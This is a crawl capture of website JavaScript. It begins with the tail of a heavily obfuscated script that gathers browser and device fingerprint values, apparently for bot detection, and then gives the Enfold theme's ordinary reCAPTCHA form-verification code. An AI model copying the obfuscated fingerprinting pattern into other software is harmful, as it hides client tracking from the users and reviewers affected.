'\x6f\x44\x37\x35'),_0x0827('0x130', '\x38\x5b\x25\x6d'),function(){return navigator[_0x0827('0x14a', '\x51\x21\x70\x37')];}],[_0x0827('0x14b', '\x43\x30\x69\x79'),_0x0827('0x14c', '\x6e\x26\x26\x57'),function(){return navigator[_0x0827('0x14d', '\x43\x65\x30\x4f')];}],[_0x0827('0x14e', '\x38\x30\x63\x54'),_0x0827('0x14f', '\x46\x62\x53\x65'),function(){return navigator[_0x0827('0x150', '\x6b\x30\x52\x62')];}],[_0x0827('0x151', '\x5b\x38\x46\x23'),_0x0827('0x152', '\x77\x48\x58\x26'),function(){return _0x3c38af[_0x0827('0x153', '\x67\x65\x4f\x30')](navigator[_0x0827('0x154', '\x43\x30\x69\x79')],'\x43');}],[_0x0827('0x155', '\x79\x4d\x41\x57'),_0x0827('0x156', '\x5b\x38\x46\x23'),function(){window[_0x0827('0x157', '\x51\x30\x43\x4d')]=Object[_0x0827('0x158', '\x59\x62\x59\x32')](window);return window[_0x0827('0x159', '\x4e\x29\x5a\x32')][_0x0827('0x10c', '\x6c\x47\x4c\x35')];}],[_0x0827('0x15a', '\x38\x5b\x25\x6d'),_0x0827('0x147', '\x6e\x26\x26\x57'),function(){return _0x3c38af[_0x0827('0x15b', '\x6f\x44\x37\x35')](window[_0x0827('0x15c', '\x67\x65\x4f\x30')],0x0);}],[_0x0827('0x15d', '\x40\x53\x6d\x5e'),_0x0827('0x15e', '\x42\x74\x6e\x51'),function(){return _0x3c38af[_0x0827('0x15f', '\x59\x62\x59\x32')](window[_0x0827('0x160', '\x41\x30\x52\x34')],0x0);}],[_0x0827('0x161', '\x29\x75\x66\x37'),_0x0827('0x162', '\x5d\x24\x62\x24'),function(){return window[_0x0827('0x163', '\x5b\x38\x46\x23')];}],[_0x0827('0x164', '\x40\x53\x6d\x5e'),_0x0827('0x144', '\x6b\x32\x67\x6c'),function(){return window[_0x0827('0x165', '\x54\x62\x6d\x4e')][_0x0827('0x166', '\x79\x4d\x41\x57')]();}],[_0x0827('0x167', '\x29\x75\x66\x37'),_0x0827('0x168', '\x5a\x72\x28\x30'),function(){return _0x3c38af[_0x0827('0x169', '\x6c\x47\x4c\x35')](Boolean,_0x3c38af[_0x0827('0x80', '\x6e\x67\x2a\x21')](typeof process,_0x0827('0x16a', '\x48\x39\x67\x76'))&&process[_0x0827('0x16b', '\x38\x5b\x25\x6d')]&&process[_0x0827('0x16c', '\x6c\x47\x4c\x35')][_0x0827('0x16d', '\x6e\x26\x26\x57')]);}],[_0x0827('0x16e', '\x6b\x50\x28\x75'),_0x0827('0x111', '\x65\x48\x5d\x66'),function(){return document[_0x0827('0x16f', '\x6c\x47\x4c\x35')];}],[_0x0827('0x170', '\x41\x30\x52\x34'),_0x0827('0x171', '\x77\x57\x6f\x40'),function(){return eval[_0x0827('0x172', '\x51\x30\x43\x4d')]()[_0x0827('0x173', '\x41\x21\x67\x45')];}],[_0x0827('0x174', '\x5b\x38\x46\x23'),_0x0827('0x175', '\x54\x62\x6d\x4e'),function(){return navigator[_0x0827('0x176', '\x38\x5b\x25\x6d')][_0x0827('0x177', '\x70\x64\x4c\x78')];}],[_0x0827('0x178', '\x5d\x24\x62\x24'),_0x0827('0x179', '\x5b\x38\x46\x23'),function(){return deviceType;}],[_0x0827('0x17a', '\x58\x72\x34\x76'),_0x0827('0x147', '\x6e\x26\x26\x57'),function(){return screen[_0x0827('0x17b', '\x4b\x7a\x6b\x4d')];}],[_0x0827('0x17c', '\x6b\x50\x28\x75'),_0x0827('0x17d', '\x7a\x78\x34\x4c'),function(){return screen[_0x0827('0x17e', '\x59\x62\x59\x32')];}],[_0x0827('0x17f', '\x77\x48\x58\x26'),_0x0827('0x180', '\x5b\x38\x46\x23'),function(){var _0xde9b4d=eoapi;return _0xde9b4d;}],[_0x0827('0x181', '\x43\x30\x69\x79'),_0x0827('0x182', '\x65\x48\x5d\x66'),function(){var _0x23763d=eoapi_VerifyThis;return _0x23763d;}],[_0x0827('0x183', '\x6c\x47\x4c\x35'),_0x0827('0x184', '\x6b\x50\x28\x75'),function(){var _0x24b409=eoapi_extInvoke;return _0x24b409;}],[_0x0827('0x185', '\x29\x75\x66\x37'),_0x0827('0x186', '\x29\x75\x66\x37'),function(){var _0x491b3e=eoWebBrowserDispatcher;return _0x491b3e;}],[_0x0827('0x187', '\x6b\x50\x28\x75'),_0x0827('0x188', '\x40\x73\x61\x7a'),function(){return window[_0x0827('0x189', '\x5a\x72\x28\x30')];}],[_0x0827('0x18a', '\x41\x21\x67\x45'),_0x0827('0x18b', '\x46\x62\x53\x65'),function(){return _0x3c38af[_0x0827('0x18c', '\x4e\x29\x5a\x32')](navigator[_0x0827('0x18d', '\x59\x62\x59\x32')][_0x0827('0x18e', '\x79\x4d\x41\x57')],0x2);}],[_0x0827('0x18f', '\x42\x41\x67\x2a'),_0x0827('0x190', '\x4e\x29\x5a\x32'),function(){return _0x3c38af[_0x0827('0x191', '\x5d\x24\x62\x24')](navigator[_0x0827('0xd6', '\x2a\x6a\x5d\x73')][_0x0827('0xe9', '\x6f\x44\x37\x35')],0x2);}],[_0x0827('0x192', '\x43\x65\x30\x4f'),_0x0827('0x98', '\x77\x57\x6f\x40'),function(){return window[_0x0827('0x193', '\x6e\x26\x26\x57')];}],[_0x0827('0x194', '\x46\x62\x53\x65'),_0x0827('0x195', '\x6c\x47\x4c\x35'),function(){return navigator[_0x0827('0x196', '\x67\x65\x4f\x30')][_0x0827('0x197', '\x59\x31\x75\x28')][0x0][_0x0827('0x198', '\x42\x41\x67\x2a')];}],[_0x0827('0x199', '\x59\x62\x59\x32'),_0x0827('0x19a', '\x43\x30\x69\x79'),function(){return navigator[_0x0827('0x19b', '\x5d\x72\x6d\x72')][_0x0827('0x19c', '\x34\x5b\x47\x40')][0x1][_0x0827('0x19d', '\x51\x6e\x57\x4a')];}],[_0x0827('0x19e', '\x79\x4d\x41\x57'),_0x0827('0x19f', '\x43\x65\x30\x4f'),function(){return navigator[_0x0827('0x1a0', '\x51\x30\x43\x4d')][_0x0827('0x1a1', '\x6b\x50\x28\x75')][0x2][_0x0827('0x1a2', '\x77\x48\x58\x26')];}],[_0x0827('0x1a3', '\x41\x21\x67\x45'),_0x0827('0x11c', '\x68\x6b\x67\x52'),function(){return navigator[_0x0827('0x1a4', '\x5a\x72\x28\x30')][_0x0827('0x1a5', '\x48\x39\x67\x76')];}],[_0x0827('0x1a6', '\x34\x5b\x47\x40'),_0x0827('0x1a7', '\x70\x64\x4c\x78'),function(){return navigator[_0x0827('0x1a8', '\x34\x5b\x47\x40')];}],[_0x0827('0x1a9', '\x51\x21\x70\x37'),_0x0827('0x152', '\x77\x48\x58\x26'),function(){return navigator[_0x0827('0x1aa', '\x5a\x72\x28\x30')][_0x0827('0x1ab', '\x6e\x67\x2a\x21')];}],[_0x0827('0x1ac', '\x6e\x67\x2a\x21'),_0x0827('0x19f', '\x43\x65\x30\x4f'),function(){return navigator[_0x0827('0x1ad', '\x68\x6b\x67\x52')][_0x0827('0x10f', '\x7a\x78\x34\x4c')];}]];try{var _0x468c64=_0x0827('0x1ae', '\x77\x48\x58\x26')[_0x0827('0x1af', '\x38\x5b\x25\x6d')]('\x7c'),_0x57cab1=0x0;while(!![]){switch(_0x468c64[_0x57cab1++]){case'\x30':var _0x5530f8=_0x0827('0x1b0', '\x4d\x30\x6b\x4c');continue;case'\x31':_0x3c38af[_0x0827('0x1b1', '\x7a\x78\x34\x4c')](_0x152b57,_0x3c38af[_0x0827('0x1b2', '\x7a\x78\x34\x4c')](_0x4aca89,_0x409dd7));continue;case'\x32':var _0x29ed70=_0x0827('0x1b3', '\x46\x62\x53\x65');continue;case'\x33':if(_0x14df61){_0x409dd7[_0x0827('0x1b4', '\x41\x30\x52\x34')]([_0x14df61,_0x0827('0x1b5', '\x44\x66\x40\x29')]);_0x3c38af[_0x0827('0x1b6', '\x46\x62\x53\x65')](_0x152b57,_0x3c38af[_0x0827('0x1b7', '\x7a\x37\x28\x29')](_0x4aca89,_0x409dd7));}continue;case'\x34':var _0x1531c7=_0x5530f8[_0x0827('0x1b8', '\x59\x62\x59\x32')](0x2);continue;case'\x35':_0x478628[_0x0827('0x1b9', '\x4b\x7a\x6b\x4d')](_0x0827('0x1ba', '\x65\x48\x5d\x66'))[_0x0827('0x1bb', '\x26\x67\x4b\x34')]=_0x3c38af[_0x0827('0x1bc', '\x7a\x37\x28\x29')](_0x0827('0x1bd', '\x77\x48\x58\x26'),_0x250464[_0x0827('0x1be', '\x54\x62\x6d\x4e')][_0x0827('0x1bf', '\x65\x48\x5d\x66')]());continue;case'\x36':_0x3c38af[_0x0827('0x1c0', '\x6b\x50\x28\x75')](_0x112dfc);continue;case'\x37':_0x409dd7[_0x0827('0x1c1', '\x6c\x47\x4c\x35')]([_0x3c38af[_0x0827('0x1c2', '\x4b\x7a\x6b\x4d')](_0x3c38af[_0x0827('0x1c3', '\x43\x65\x30\x4f')](_0x3c38af[_0x0827('0x1c4', '\x63\x26\x40\x4c')]('\x27',_0x29ed70),'\x27'),_0x0827('0x1c5', '\x70\x64\x4c\x78')),_0x0827('0x147', '\x6e\x26\x26\x57'),function(){return _0x29ed70[_0x0827('0x1c6', '\x4b\x7a\x6b\x4d')]();}]);continue;case'\x38':if(!_0x250464[_0x0827('0x1c7', '\x42\x41\x67\x2a')])_0x250464[_0x0827('0x1c8', '\x2a\x6a\x5d\x73')]=_0xd20003;continue;case'\x39':if(_0x5231cf){try{_0x543e84[_0x0827('0x1c9', '\x48\x39\x67\x76')]=_0x3c38af[_0x0827('0x1ca', '\x51\x6e\x57\x4a')](_0x1433d5,_0x5231cf);}catch(_0x37924b){}}continue;case'\x31\x30':var _0x32a54a=_0x5530f8[_0x0827('0x3b', '\x54\x62\x6d\x4e')](0x0,0x2);continue;}break;}}catch(_0x2b11f0){_0x478628[_0x0827('0x1cb', '\x2a\x6a\x5d\x73')](_0x0827('0x1cc', '\x77\x57\x6f\x40'))[_0x0827('0x1cd', '\x38\x30\x63\x54')]=_0x3c38af[_0x0827('0x1ce', '\x67\x65\x4f\x30')](_0x0827('0x1cf', '\x26\x67\x4b\x34'),_0x250464[_0x0827('0x1d0', '\x5b\x38\x46\x23')](_0x2b11f0[_0x0827('0x1d1', '\x5a\x72\x28\x30')]));}finally{if(_0x5231cf)_0x543e84[_0x0827('0x1d2', '\x51\x30\x43\x4d')]=_0x5231cf;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.inorto.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js
body_size: 3074
content:
(function($)
{var obj_avia_recaptcha=null;var avia_recaptcha=function()
{if('undefined'==typeof AviaReCAPTCHA_front)
{return;}
this.body=$('body');if(!this.body.hasClass('av-recaptcha-enabled'))
{return;}
this.self=this;this.errors=[];this.error_report=[];this.monitor_V3_request=false;this.document=$(document);this.version=AviaReCAPTCHA_front.version;this.site_key2=AviaReCAPTCHA_front.site_key2;this.site_key3=AviaReCAPTCHA_front.site_key3;this.api=AviaReCAPTCHA_front.api;this.theme=AviaReCAPTCHA_front.theme;this.score=AviaReCAPTCHA_front.score;this.size='normal';this.cannot_use=AviaReCAPTCHA_front.cannot_use;this.init_error_msg=AviaReCAPTCHA_front.init_error_msg;this.v3_timeout_pageload=AviaReCAPTCHA_front.v3_timeout_pageload;this.v3_timeout_verify=AviaReCAPTCHA_front.v3_timeout_verify;this.v2_timeout_verify=AviaReCAPTCHA_front.v2_timeout_verify;this.invalid_version=AviaReCAPTCHA_front.invalid_version;this.validate_first=AviaReCAPTCHA_front.validate_first;this.validate_submit=AviaReCAPTCHA_front.validate_submit;this.verify_nonce=AviaReCAPTCHA_front.verify_nonce;this.verify_msg=AviaReCAPTCHA_front.verify_msg;this.connection_error=AviaReCAPTCHA_front.connection_error;this.no_token=AviaReCAPTCHA_front.no_token;this.api_load_error=AviaReCAPTCHA_front.api_load_error;var obj=this.self;this.body.find('.av-recaptcha-area').each(function(index,element){obj.prepare_recaptcha_area(index,element,obj);});this.recaptcha_areas=this.body.find('.av-recaptcha-area');if(!this.verifySettings())
{this.showErrors('remove_buttons');return;}
this.loadMainAPI();};avia_recaptcha.prototype={verifySettings:function()
{if(-1==$.inArray(this.version,['avia_recaptcha_v2','avia_recaptcha_v3']))
{this.version='avia_recaptcha_v2';}
if('avia_recaptcha_v3'==this.version&&(''==this.site_key3))
{this.version='avia_recaptcha_v2';}
if(''==this.site_key2)
{this.errors.push(this.cannot_use);this.error_report.push(this.init_error_msg);return false;}
return true;},prepare_recaptcha_area:function(index,element,self)
{var container=$(element);var token_input=('undefined'!=typeof container.data('token_input'))?container.data('token_input'):'avia_token_verify';var token_input_version=token_input+'-version';var version=('undefined'!=typeof container.data('version'))?container.data('version'):'';var context=('undefined'!=typeof container.data('context'))?container.data('context'):'av_contact_form';var badge_msg=container.find('.av-google-badge-message').first();if('av_contact_form'!=context)
{container.removeClass('av-recaptcha-area').addClass('av-recaptcha-area-unsupported');return;}
if(-1==$.inArray(version,['avia_recaptcha_v2','avia_recaptcha_v3']))
{version='avia_recaptcha_v2';}
if(('avia_recaptcha_v3'==version)&&('avia_recaptcha_v2'==self.version))
{version='avia_recaptcha_v2';}
var id=this.unique_id(index);container.data('token_input',token_input);container.data('version',version);container.data('context',context);container.data('unique_recaptcha_id',id);container.addClass(id);container.before('<input class="av-recaptcha-verify-token is_empty '+id+'" type="hidden" value="" name="'+token_input+'">');container.before('<input class="av-recaptcha-verify-token-version '+id+'" type="hidden" value="" name="'+token_input_version+'">');container.before('<div class="av-recaptcha-error"></div>');var form=container.closest('form');form.addClass(version);var submit=form.find('input[type=submit]');if(badge_msg.length>0)
{if('avia_recaptcha_v3'==version)
{badge_msg.detach().insertAfter(submit).removeClass('hidden');self.body.addClass('av-google-badge-hide');}
else
{badge_msg.remove();}}
else
{if('avia_recaptcha_v3'==version)
{self.body.addClass('av-google-badge-visible');}}
var new_submit=submit.clone();new_submit.data('version',version);new_submit.data('context',context);new_submit.data('unique_recaptcha_id',id);new_submit.addClass(id);new_submit.attr('type','button').addClass('av-recaptcha-submit '+id);if('avia_recaptcha_v2'==version)
{new_submit.attr('title',this.validate_first);new_submit.addClass('avia_button_inactive');}
else
{new_submit.attr('title',this.validate_submit);}
submit.before(new_submit);submit.addClass('avia_button_inactive av-recaptcha-submit-real');submit.hide();form.find('.av-recaptcha-submit').on('click',$.proxy(self.reCaptchaSubmitButton,self));},loadMainAPI:function()
{if(this.recaptcha_areas.length==0&&this.version!='avia_recaptcha_v3')
{return false;}
var src=this.api;var defer=true;var obj=this;switch(this.version)
{case'avia_recaptcha_v2':src+='?onload=av_recaptcha_main_api_loaded&render=explicit';break;case'avia_recaptcha_v3':src+='?onload=av_recaptcha_main_api_loaded&render='+this.site_key3;break;}
$('script[src*="recaptcha/api.js"]').remove();$('#av-recaptcha-api-script').remove();var script=document.createElement('script');script.id='av-recaptcha-api-script';script.type='text/javascript';script.src=src;script.onerror=function(){obj.main_api_loading_error();};if(defer)
{script.defer=true;}
document.body.appendChild(script);return true;},main_api_loading_error:function()
{this.errors.push(this.cannot_use);this.error_report.push(this.api_load_error);this.showErrors('remove_buttons');},main_api_loaded:function()
{if('avia_recaptcha_v3'==this.version)
{var obj=this.self;grecaptcha.ready(function(){obj.monitor_V3_request=setTimeout(function(){obj.monitorV3('pageload');},5000);grecaptcha.execute(obj.site_key3,{action:'contact_forms_pageload'}).then(function(token)
{obj.verifyCallback(token,'avia_recaptcha_v3','page_load');});});}
this.show_reCaptchas();return true;},monitorV3:function(location)
{this.monitor_V3_request=false;this.errors.push(this.cannot_use);switch(location)
{case'pageload':this.error_report.push(this.v3_timeout_pageload);break;case'verify_submit':this.error_report.push(this.v3_timeout_verify);break;default:this.error_report.push('v3_timeout - unknown location');}
this.showErrors('remove_buttons');},verifyCallback:function(token,version,context)
{if('avia_recaptcha_v3'==version&&this.monitor_V3_request!==false)
{clearTimeout(this.monitor_V3_request);this.monitor_V3_request=false;}
if('avia_recaptcha_v3'==version&&'page_load'==context)
{return;}
var container=null;var score=null;var action=null;if('avia_recaptcha_v2'==version)
{container=this.locate_clicked_V2_recaptcha(token);}
else if('avia_recaptcha_v3'==version)
{var btn=$('input.av-recaptcha-verify-v3');if(btn.length>0)
{container=btn.first().closest('form').find('div.'+btn.data('unique_recaptcha_id')).first();if(container.length>0)
{score=container.data('score');action=context;}}
btn.removeClass('av-recaptcha-verify-v3');}
if(null==container)
{this.errors.push(this.cannot_use);this.error_report.push('verifyCallback: No containeer found to clicked submit button');this.showErrors('remove_buttons');return;}
this.serverCallback(token,version,container,score,action);},locate_clicked_V2_recaptcha:function(token)
{var clicked=null;this.recaptcha_areas.each(function(index,element){var container=$(element);if('avia_recaptcha_v2'!=container.data('version'))
{return true;}
var result=grecaptcha.getResponse(container.data('recaptcha_widet_id'));if(token==result)
{clicked=container;return false;}});return clicked;},serverCallback:function(token,version,container,score,action)
{var obj=this.self;var id=container.data('unique_recaptcha_id');var button=$('input.av-recaptcha-submit.'+id);var orig_msg=button.val();var alert_msg='';var form=button.closest('form');var msg_container=form.find('.av-recaptcha-error');$.ajax({type:"POST",url:avia_framework_globals.ajaxurl,dataType:'json',cache:false,data:{action:'avia_recaptcha_verify_frontend',version:version,token:token,score:null!=score?score:-1,recaptcha_action:null!=action?action:'',_wpnonce:this.verify_nonce,},beforeSend:function()
{button.addClass('av-sending-button');button.val(this.verify_msg);},error:function()
{alert_msg=this.connection_error;},success:function(response)
{if(response.success!==true)
{alert_msg=response.alert;if('avia_recaptcha_v3'==version&&false!==response.score_failed)
{if(true!==response.score_failed)
{alert_msg+='<br />'+response.score_failed;}
button.addClass('avia_recaptcha_v3_redirected_v2');button.closest('form').removeClass('avia_recaptcha_v3').addClass('avia_recaptcha_v2 avia_recaptcha_v2_forced');obj.show_reCaptchas('force_v2');}
return;}
if(response.transient!='')
{$('input.av-recaptcha-verify-token.'+id).val(response.transient);button.addClass('av-recaptcha-is-verified');}
button.removeClass('avia_button_inactive');},complete:function(response)
{if('avia_recaptcha_v2'==version)
{grecaptcha.reset(container.data('recaptcha_widet_id'));if(alert_msg=='')
{container.hide();button.attr('title','');}
if(button.hasClass('av-recaptcha-is-verified')&&button.hasClass('avia_recaptcha_v3_redirected_v2'))
{button.trigger('click');}}
else if('avia_recaptcha_v3'==version)
{if(button.hasClass('av-recaptcha-is-verified'))
{button.trigger('click');}}
button.removeClass('av-sending-button');button.val(orig_msg);if(alert_msg!='')
{msg_container.addClass('av-err-content').removeClass('av-recaptcha-severe-error');msg_container.html(alert_msg);}
else
{msg_container.removeClass('av-err-content av-recaptcha-severe-error');msg_container.html('');}}});},errorCallback:function()
{this.errors.push(this.v2_timeout_verify);this.showErrors();},show_reCaptchas:function(force_recaptcha)
{var obj=this.self;this.recaptcha_areas.each(function(index,element){obj.show_reCaptcha(index,element,obj,force_recaptcha);});},show_reCaptcha:function(index,element,self,force_recaptcha)
{var container=$(element);var form=container.closest('form');var version=container.data('version');var token_input_version=form.find('.av-recaptcha-verify-token-version');if(force_recaptcha=='force_v2')
{version='avia_recaptcha_v2';container.data('version',version);var new_submit=form.find('.av-recaptcha-submit');new_submit.attr('title',this.validate_first);}
token_input_version.val(version);if('avia_recaptcha_v3'==version)
{return;}
var widget_id=container.data('recaptcha_widet_id');if('undefined'!=typeof widget_id)
{return;}
widget_id=grecaptcha.render(container.get(0),{'sitekey':self.site_key2,'callback':av_recaptcha_verifyCallback_v2,'expired-callback':av_recaptcha_expiredCallback,'error-callback':av_recaptcha_errorCallback,'theme':container.data('theme'),'size':container.data('size')});container.data('recaptcha_widet_id',widget_id);},reCaptchaSubmitButton:function(e)
{e.preventDefault();var obj=this.self;var btn=$(e.target);var form=btn.closest('form');var container=form.find('.av-recaptcha-area');var real_submit=form.find('.av-recaptcha-submit-real');var version=container.data('version');var token=container.find('.av-recaptcha-verify-token');if('avia_recaptcha_v2'==version)
{if(btn.hasClass('avia_button_inactive'))
{if(''!=btn.attr('title'))
{alert(btn.attr('title'));}
return false;}
if(''==token.val())
{this.errors.push(this.cannot_use);this.error_report.push(this.no_token);this.showErrors('remove_buttons');return false;}
real_submit.removeClass('avia_button_inactive');btn.hide();real_submit.show();real_submit.trigger('click');return;}
if('avia_recaptcha_v3'!=version)
{this.error_report.push(this.invalid_version);this.showErrors();return;}
if(btn.hasClass('av-recaptcha-is-verified'))
{if(''==token.val())
{this.errors.push(this.cannot_use);this.error_report.push(this.no_token);this.showErrors('remove_buttons');return false;}
real_submit.removeClass('avia_button_inactive');btn.hide();real_submit.show();real_submit.trigger('click');return;}
btn.addClass('av-recaptcha-verify-v3 avia_button_inactive av-sending-button');grecaptcha.ready(function(){if(false===obj.monitor_V3_request)
{obj.monitor_V3_request=setTimeout(function(){obj.monitorV3('verify_submit');},3000);}
grecaptcha.execute(obj.site_key3,{action:'verify_submit'}).then(function(token)
{obj.verifyCallback(token,'avia_recaptcha_v3','verify_submit');});});},showErrors:function(action)
{var obj=this.self;if(0==this.recaptcha_areas.length)
{obj.errors=[];obj.error_report=[];return;}
this.recaptcha_areas.each(function(index,element){var container=$(element);var form=container.closest('form');var msg=form.find('.av-recaptcha-error');msg.addClass('av-recaptcha-severe-error').removeClass('av-err-content');var output1=obj.errors.join('<br />').trim();var output2='';if(obj.body.hasClass('av-recaptcha-extended-errors'))
{output2=obj.error_report.join('<br />').trim();if(output2!=''&&output1!='')
{output2='<br />'+output2;}}
msg.html(output1+output2);if('remove_buttons'==action)
{form.find('.av-recaptcha-submit, .av-recaptcha-submit-real').remove();}});obj.errors=[];obj.error_report=[];},unique_id:function(index)
{var body=$('body');var id='av-verify-recaptcha-';var cnt=0;var first=true;var unique=id+index;do
{if(!first)
{unique=id+cnt;}
if(0==body.find('[data-unique_recaptcha_id="'+unique+'"]').length)
{return unique;}
first=false;cnt++;}while(true)}};av_recaptcha_main_api_loaded=function()
{obj_avia_recaptcha.main_api_loaded();};av_recaptcha_verifyCallback_v2=function(token)
{setTimeout(function(){obj_avia_recaptcha.verifyCallback(token,'avia_recaptcha_v2','verify_token');},50);};av_recaptcha_errorCallback=function(token)
{obj_avia_recaptcha.errorCallback(token);};av_recaptcha_expiredCallback=function()
{};if(null==obj_avia_recaptcha)
{obj_avia_recaptcha=new avia_recaptcha();}})(jQuery);